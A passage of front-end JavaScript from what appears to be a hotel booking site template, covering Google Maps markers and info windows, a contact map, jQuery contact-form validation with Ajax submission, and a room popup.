                                            <div class='maps-text'>\
                                                <h2><a href='#'>The Cosmopolitan</a></h2>\
                                                <span>\
                                                    <i class='glyphicon glyphicon-star'></i>\
                                                    <i class='glyphicon glyphicon-star'></i>\
                                                    <i class='glyphicon glyphicon-star'></i>\
                                                    <i class='glyphicon glyphicon-star'></i>\
                                                    <i class='glyphicon glyphicon-star'></i>\
                                                </span>\
                                                <address>Great Cumberland Place, London W1H 7DL</address>\
                                                <p>My stay at cumberland hotel was amazing, loved the location, was close to all the major attraction.. <a href=''>view all 125 reviews</a>\
                                                </p>\
                                                <hr class='hr'>\
                                                <span class='price'>From-<ins>$345</ins>/night</span>\
                                            </div>\
                                        </div>\
                                    "]];

            var infoWindow= new google.maps.InfoWindow({maxWidth:600}),
                            marker, i, 
                            image = 'images/icon-maker.png';

            for( i = 0; i < markers.length; i++ ) {
                var beach = markers[i];
                var position = new google.maps.LatLng(beach[1], beach[2]);
                bounds.extend(position);
                marker = new google.maps.Marker({
                    position: position,
                    map: map,
                    icon: image,
                    title: beach[0]
                });
                
                // Allow each marker to have an info window    
                google.maps.event.addListener(marker, 'click', (function(marker, i) {
                    return function() {
                        infoWindow.setContent(infoWindowContent[0][0]); 
                        infoWindow.open(map, marker);
                    }
                })(marker, i));

                // Automatically center the map fitting all markers on the screen
                map.fitBounds(bounds);
            }
        }
    }

    /*====== Google Maps Contact ======*/
    function GoogleMapContact() {

        if ($('#contact-maps').length) {
            var $map=$('#contact-maps'),
                mapZoom = $map.data('map-zoom'),
                lat = $map.data('map-latlng').split(',')[0],
                lng = $map.data('map-latlng').split(',')[1],
                mapContent = $map.data('map-content'),
                myCenter=new google.maps.LatLng(lat,lng);
            var mapProp = {
              center:myCenter,
              zoom:mapZoom,
              scrollwheel:false,
              mapTypeId:google.maps.MapTypeId.ROADMAP
              };

            var map=new google.maps.Map(document.getElementById("contact-maps"),mapProp);

            var marker=new google.maps.Marker({
              position:myCenter
            });

            marker.setMap(map);

            var infowindow = new google.maps.InfoWindow({
                content:mapContent,
                maxWidth: 200
            });

            google.maps.event.addListener(marker, 'click', function() {
                infowindow.open(map,marker);
            });


        }
    }

    /*====== Hotel Location Map ======*/
    function HotelLocationMap() {

        if ($('#hotel-detail-map').length) {
            var $map=$('#hotel-detail-map'),
                lat = $map.data('latlng').split(',')[0],
                lng = $map.data('latlng').split(',')[1],
                myCenter=new google.maps.LatLng(lat,lng);
            var mapProp = {
              center:myCenter,
              zoom:15,
              scrollwheel:false,
              mapTypeId:google.maps.MapTypeId.ROADMAP
              };

            var map=new google.maps.Map(document.getElementById("hotel-detail-map"), mapProp);


        }
    }

    /*==============================
        Ajax contact form
    ==============================*/
    function ajaxContactForm() {
        if($("#contact-form").length > 0) {
          // Validate the contact form
          $('#contact-form').validate({
            // Add requirements to each of the fields
            rules: {
              name: {
                required: true,
                minlength: 2
              },
              email: {
                required: true,
                email: true
              },
              message: {
                required: true,
                minlength: 10
              }
            },

            // Specify what error messages to display
            // when the user does something horrid
            messages: {
              name: {
                required: "Please enter your first name.",
                minlength: $.format("At least {0} characters required.")
              },
              email: {
                required: "Please enter your email.",
                email: "Please enter a valid email."
              },
              message: {
                required: "Please enter a message.",
                minlength: $.format("At least {0} characters required.")
              }
            },

            // Use Ajax to send everything to processForm.php
            submitHandler: function(form) {
              $("#submit-contact").html("Sending...");
              $(form).ajaxSubmit({
                success: function(responseText, statusText, xhr, $form) {
                  $("#contact-content").slideUp(600, function() {
                    $("#contact-content").html(responseText).slideDown(600);
                    $(".submit-contact").html("Submit");
                  });
                }
              });
              return false;
            }
          });
        }
    }

    /*===== Popup Room =====*/
    function PopupRoom() {

        if($('.a-popup-room').length) {
            $('.a-popup-room').magnificPopup({
              type: 'ajax',
              mainClass: 'mfp-fade'
            });
        }
    }

});

})(jQuery);